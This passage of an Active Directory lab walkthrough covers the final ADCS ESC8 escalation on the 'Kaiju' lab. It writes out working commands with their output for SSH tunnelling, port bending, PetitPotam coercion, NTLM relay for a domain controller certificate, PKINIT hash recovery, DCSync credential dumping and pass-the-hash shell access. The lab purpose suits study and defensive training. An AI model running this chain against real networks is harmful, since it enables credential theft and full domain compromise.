
Interestingly, just appears BERSRV200 (the server we're in). Turns out that the other server (not the DC we have identified earlier, because DCs are not member of domain computers) is another DC, specifically, a Read-Only Domain Controller (which indicates that is just a replication DC). Keep this in mind, because it will be necessary for the escalation path.
You can continue enumerating with BloodHound, but at this point I'll just continue.
Active Directory Certificate Services
One of the main reasons I wanted to write this is because of the ADCS abuse scenario in this chain. Active Directory Certificate Services (ADCS) is Microsoft’s public key infrastructure (PKI) implementation, which integrates tightly with Active Directory and is often used to issue and manage digital certificates within a domain. Misconfigurations in ADCS can be abused to escalate privileges, often through mechanisms like Kerberos authentication.
We’ve already covered this topic in detail in my article, where I explain how ADCS works and specifically how Kerberos authentication can be exploited. Here, I just want to show you how to perform the attack through ProxyChains, using a slightly different approach.
When enumerating ADCS instances with netexec, we found the following:
elswix@ubuntu$ proxychains4 -q nxc ldap BERSRV100.kaiju.vl -u clare.frost -p ********** -M adcs
LDAP        10.10.221.53   389    BERSRV100        [*] Windows Server 2022 Build 20348 (name:BERSRV100) (domain:kaiju.vl)
LDAP        10.10.221.53   389    BERSRV100        [+] kaiju.vl\clare.frost:**********
ADCS        10.10.221.53   389    BERSRV100        [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS        10.10.221.53   389    BERSRV100        Found PKI Enrollment Server: BERSRV100.kaiju.vl
ADCS        10.10.221.53   389    BERSRV100        Found CN: kaiju-CA
ADCS        10.10.221.53   389    BERSRV100        Found PKI Enrollment WebService: https://bersrv100.kaiju.vl/kaiju-CA_CES_Kerberos/service.svc/CES
ADCS        10.10.221.53   389    BERSRV100        Found PKI Enrollment Server: BERSRV105.kaiju.vl
ADCS        10.10.221.53   389    BERSRV100        Found CN: kaiju-sub-CA
ADCS is deployed in the environment, there are two Certification Authorities (CAs) and there is an Enrollment WebService available. This is interesting because it could potentially be vulnerable to ESC8, which I’ve explained in detail in my article.
You can use certipy to see if it reports the instance vulnerable to ESC8:
elswix@ubuntu$ proxychains4 certipy find -vulnerable -target-ip BERSRV100.kaiju.vl -u clare.frost -p ************
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.53:636  ...  OK
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 2 certificate authorities
[*] Found 22 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
...[snip]...
[*] Saving text output to '20250912173401_Certipy.txt'
[*] Wrote text output to '20250912173401_Certipy.txt'
[*] Saving JSON output to '20250912173401_Certipy.json'
[*] Wrote JSON output to '20250912173401_Certipy.json'
Now, let's read the output file 20250912173401_Certipy.txt:
elswix@ubuntu$ cat 20250912173401_Certipy.txt
Certificate Authorities
  0
    CA Name                             : kaiju-sub-CA
    DNS Name                            : BERSRV105.kaiju.vl
    Certificate Subject                 : CN=kaiju-sub-CA, DC=kaiju, DC=vl
    ...[snip]...
    Permissions
      Owner                             : KAIJU.VL\Administrators
      Access Rights
        ManageCa                        : KAIJU.VL\Administrators
                                          KAIJU.VL\Domain Admins
                                          KAIJU.VL\Enterprise Admins
        ManageCertificates              : KAIJU.VL\Administrators
                                          KAIJU.VL\Domain Admins
                                          KAIJU.VL\Enterprise Admins
        Enroll                          : KAIJU.VL\Authenticated Users
    [!] Vulnerabilities
      ESC8                              : Web Enrollment is enabled over HTTP.
  1
    CA Name                             : kaiju-CA
    DNS Name                            : BERSRV100.kaiju.vl
    Certificate Subject                 : CN=kaiju-CA, DC=kaiju, DC=vl
...[snip]...
    [!] Vulnerabilities
      ESC8                              : Web Enrollment is enabled over HTTP.
It seems that we can exploit ESC8.
Domain Escalation - ESC8
In short, ESC8 abuses the Certificate Enrollment WebService and Certificate Enrollment Policy Web Service, which allow domain users to request certificates over HTTP/HTTPS. If these services are misconfigured (for example, allowing authentication with NTLM or exposing them externally), we can relay authentication to the enrollment service and obtain a valid certificate on behalf of a victim. That certificate can then be used for Kerberos authentication (via PKINIT), effectively allowing us to impersonate the victim and access domain resources.
Since we now have valid domain credentials, we could use tools like PetitPotam to trigger an NTLM authentication from the machine account of any computer, including Domain Controllers. We can then relay this authentication to the Certificate Enrollment Web Service (CES) endpoint, which would allow us to generate a PFX certificate. That certificate can later be used for authentication via PKINIT.
However, we have an obstacle: due to firewall rules, there’s no outbound connection to our machine. We already solved inbound connections using ProxyChains, but outbound traffic can’t be handled in the same way.
This means we cannot directly trigger authentication against our attacker machine. Instead, we need to trigger authentication to another domain computer we control and then redirect that traffic back to us through an SSH tunnel, avoiding the firewall restriction.
Here’s where the combination of Remote Port Forwarding and Port Bending comes into play:
-
With SSH Remote Port Forwarding, we can open a listener on the victim machine (for example, on port
8000). Any traffic sent to that port will be forwarded through the SSH tunnel to our attacker machine. In our case, port8000on the victim will map to port445on our attacker machine.
-
The challenge is that SMB traffic won’t normally be sent to port
8000. This is where Port Bending steps in. By using a tool like StreamDivert, we can intercept SMB traffic coming from a specific IP address and “bend” it so that instead of going to the real port445, it gets redirected locally to port8000.
-
Once redirected, SSH takes care of forwarding that traffic to our attacker machine, effectively tunneling SMB communication through a port that the firewall does allow.
In other words, Port Bending allows us to locally reroute restricted SMB traffic into the SSH Remote Port Forwarding channel, bypassing the outbound firewall limitation.
So, what’s our strategy? We’re going to do the following: first, set up SSH remote port forwarding to open port 8000 on the victim machine, listening for connections. Those connections will then be redirected to our attacker machine on port 445, where ntlmrelayx will be running. Next, we’ll configure StreamDivert to perform PortBending by redirecting SMB connections coming from BERSRV100 (the DC we’ll force to authenticate against BERSRV200, the machine we control) to local port 8000. Since port 8000 is already bound to the SSH remote forwarding, the connection will finally be redirected to our attacker machine on port 445.
First, let's set up the Remote Port Forwarding tunnel:
elswix@ubuntu$ sshpass -p 'Na**********n25' ssh administrator@BERSRV200.kaiju.vl -R 8000:127.0.0.1:445 -D 1080
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.

administrator@BERSRV200 C:\Users\Administrator>
Then, let's extract all the StreamDivert files onto the victim machine:
PS C:\tmp> dir


    Directory: C:\tmp


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/12/2025  11:09 AM             41 config.txt
-a----         9/12/2025  11:11 AM          11427 log.txt
-a----         9/12/2025  10:51 AM         659456 StreamDivert.exe
-a----         9/12/2025  11:02 AM       10055680 StreamDivert.pdb
-a----         9/12/2025  10:56 AM          47104 WinDivert.dll
-a----         9/12/2025  11:01 AM          75952 WinDivert32.sys
-a----         9/12/2025  10:55 AM          90288 WinDivert64.sys


PS C:\tmp>
To run this, you need Administrator or NT AUTHORITY\SYSTEM privileges, since setting up these redirections requires elevated access. It’s important to note that the config.txt file must follow the exact format expected, otherwise, the program won’t parse it correctly, and the port bending will fail, which can quickly turn into a headache.
For example, I created mine using:
PS C:\tmp> [System.IO.File]::WriteAllBytes("config.txt", [System.Text.Encoding]::ASCII.GetBytes("tcp < 445 10.10.221.53 -> 127.0.0.1 8000"))
PS C:\tmp> ls


    Directory: C:\tmp


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/12/2025   5:48 PM             41 config.txt
-a----         9/12/2025   5:44 PM         659456 StreamDivert.exe
-a----         9/12/2025   5:44 PM       10055680 StreamDivert.pdb
-a----         9/12/2025   5:44 PM          47104 WinDivert.dll
-a----         9/12/2025   5:44 PM          75952 WinDivert32.sys
-a----         9/12/2025   5:44 PM          90288 WinDivert64.sys


PS C:\tmp>
So, what does this configuration do?
tcp < 445 10.10.221.53 -> 127.0.0.1 8000
In short, any SMB traffic coming from 10.10.221.53 (the BERSRV100 DC) will be redirected to local port 8000. That port is bound to an SSH tunnel using remote port forwarding, which then forwards the connection from local port 8000 to port 445 on my attacker machine.
Now, let's run StreamDivert.exe:
PS C:\tmp> .\StreamDivert.exe .\config.txt -f
[*] Modifying firewall..
[*] Authorized application C:\tmp\StreamDivert.exe is now enabled in the firewall.

[*] Parsing config file...
[*] Parsed 1 inbound and 0 outbound relay entries.
[*] Starting packet diverters...
[*] InboundTCPDivertProxy(445:?) Start
[*] InboundTCPDivertProxy(445:61317) Start
[*] InboundTCPDivertProxy(445:61317) tcp and ((tcp.SrcPort == 61317) or (tcp.DstPort == 445 and ip.SrcAddr == 10.10.221.53))
[*] InboundUDPDivertProxy() Start
[*] InboundUDPDivertProxy() udp and ()
[-] InboundUDPDivertProxy() failed to open the WinDivert device (87)
[*] InboundUDPDivertProxy() Stop
[*] InboundICMPDivertProxy() Start
[*] InboundICMPDivertProxy() false
[*] OutboundDivertProxy() Start
[*] OutboundDivertProxy() ()
[-] OutboundDivertProxy() failed to open the WinDivert device (87)
[*] OutboundDivertProxy() Stop
Apparently, the config file was parsed successfully, and the InboundTCPDivertProxy is now running properly. On my attacker machine, I’ll start ntlmrelayx.py with the ADCS module, specifying the BERSRV105.kaiju.vl enrollment web service. In this case, you need to perform the authentication using the BERSRV100$ account, otherwise, you won’t be able to DCSync, since Read-Only Domain Controller accounts lack the Replicating Directory Changes and Replicating Directory Changes All privileges.
Since we’re reaching the internal services through SOCKS proxies, we need to run ntlmrelayx with proxychains:
root@ubuntu# proxychains4 ntlmrelayx.py -t http://BERSRV100.kaiju.vl --adcs -smb2support --template DomainController
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections
Note: Make sure to specify the DomainController template with the --template parameter; otherwise, the CSR will fail. This happens because you’re trying to enroll using a DomainController account, and by default, ntlmrelayx will request the Machine template whenever the authentication comes from a machine account.
Now, let’s run PetitPotam. Remember that the listener IP should be BERSRV200, since that’s where the port bending takes place. If you specify your attacker machine instead, you won’t receive the authentication due to the outbound firewall blocking rules.
elswix@ubuntu$ proxychains4 python ~/tools/PetitPotam/PetitPotam.py -d kaiju.vl -u clare.frost -p ************ BERSRV200.kaiju.vl BERSRV100.kaiju.vl
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17


              ___            _        _      _        ___            _
             | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
             |  _/  / -_)   |  _|    | |    |  _|    |  _/  / _ \   |  _|  / _` |  | '  \
            _|_|_   \___|   _\__|   _|_|_   _\__|   _|_|_   \___/   _\__|  \__,_|  |_|_|_|
          _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
          "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'

              PoC to elicit machine account authentication via some MS-EFSRPC functions
                                      by topotam (@topotam77)

                     Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN


Trying pipe lsarpc
[-] Connecting to ncacn_np:BERSRV100.kaiju.vl[\PIPE\lsarpc]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.53:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
And it worked — ntlmrelayx received the authentication, relayed it to the BERSRV105 enrollment web service, and successfully obtained a certificate, as shown below:
elswix@ubuntu$ proxychains4 ntlmrelayx.py -t http://BERSRV105.kaiju.vl/certsrv/certfnsh.asp --adcs -smb2support --template DomainController
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 127.0.0.1, attacking target http://BERSRV105.kaiju.vl
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  bersrv105.kaiju.vl:80  ...  OK
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://BERSRV105.kaiju.vl as KAIJU/BERSRV100$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-7 (process_request_thread): Received connection from 127.0.0.1, attacking target http://BERSRV105.kaiju.vl
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  bersrv105.kaiju.vl:80  ...  OK
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://BERSRV105.kaiju.vl as KAIJU/BERSRV100$ SUCCEED
[*] Skipping user BERSRV100$ since attack was already performed
[*] GOT CERTIFICATE! ID 4
[*] Writing PKCS#12 certificate to ./BERSRV100$.pfx
[*] Certificate successfully written to file
As you can see, the generated certificate was saved as BERSRV100$.pfx. With this in hand, we can now authenticate against the DC via PKINIT by providing our new certificate with certipy:
elswix@ubuntu$ proxychains4 certipy auth -pfx BERSRV100\$.pfx -domain kaiju.vl -dc-ip 10.10.221.53
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN DNS Host Name: 'BERSRV100.kaiju.vl'
[*]     Security Extension SID: 'S-1-5-21-1202327606-3023051327-2528451343-1000'
[*] Using principal: 'bersrv100$@kaiju.vl'
[*] Trying to get TGT...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.53:88  ...  OK
[*] Got TGT
[*] Saving credential cache to 'bersrv100.ccache'
[*] Wrote credential cache to 'bersrv100.ccache'
[*] Trying to retrieve NT hash for 'bersrv100$'
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.53:88  ...  OK
[*] Got hash for 'bersrv100$@kaiju.vl': aad3b435b51404eeaad3b435b51404ee:183a*********************ce1b
We’ve obtained the BERSRV100$ machine account’s NT hash, and you can perform a DCSync by authenticating as BERSRV100$ using Pass-the-Hash:
elswix@ubuntu$ proxychains4 secretsdump.py 'kaiju.vl/bersrv100$@BERSRV100.kaiju.vl' -just-dc-ntlm -hashes :************
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.53:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.53:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.53:49668  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0b46**********************f40:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6**************0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:********************:::
kaiju.vl\sasrv200:1104:aad3b435b51404eeaad3b435b51404ee:0049f30************f5fa:::
kaiju.vl\Rebecca.Lewis:1106:aad3b435b51404eeaad3b435b51404ee:****************:::
...[snip]...
^C[-]
Delete resume session file? [y/N] N
[*] Cleaning up...
Of course, I canceled the operation since there are 205 users. Now that we have the Administrator NT hash, we can access the DC via WinRM if we want:
elswix@ubuntu$ proxychains4 -q evil-winrm -i bersrv100.kaiju.vl -u administrator -H 0b46**********************f40

Evil-WinRM shell v3.7

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
You can also read the last flag, root.txt:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
VL{92**************0e}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Conclusion
Kaiju highlights how seemingly small misconfigurations can be combined into a complete attack path leading to full domain compromise. Starting from an exposed FTP service and weak FileZilla configurations, we escalated through credential reuse, abused group memberships, extracted secrets from KeePass, and finally leveraged an ADCS ESC8 misconfiguration to gain control over the domain.
This lab is a great example of how different techniques, lateral movement, tunneling, and certificate abuse can come together in a realistic Active Directory environment.